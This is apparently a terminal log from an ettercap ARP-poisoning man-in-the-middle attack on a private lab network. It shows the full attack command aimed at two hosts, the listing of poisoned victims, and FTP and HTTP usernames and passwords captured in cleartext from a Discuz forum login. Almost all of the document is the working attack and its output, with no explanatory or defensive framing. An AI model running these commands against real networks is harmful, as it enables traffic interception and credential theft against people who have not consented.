 [root@MidLAMP ~]# ettercap -Tqi eth2 -M arp:remote /192.168.3.8/ /192.168.3.23/
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth2 -> 00:0C:29:C4:A0:95
192.168.3.4/255.255.255.0
fe80::20c:29ff:fec4:a095/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 0 EGID 0...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.3.8 00:0C:29:3B:BF:A8
GROUP 2 : 192.168.3.23 00:0C:29:6C:55:D2
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
FTP : 192.168.3.23:21 -> USER: klion  PASS: admin
HTTP : 192.168.3.23:80 -> USER: admin  PASS: admin  INFO: http://192.168.3.23/Discuz_X3.2_SC_UTF8/upload/forum.php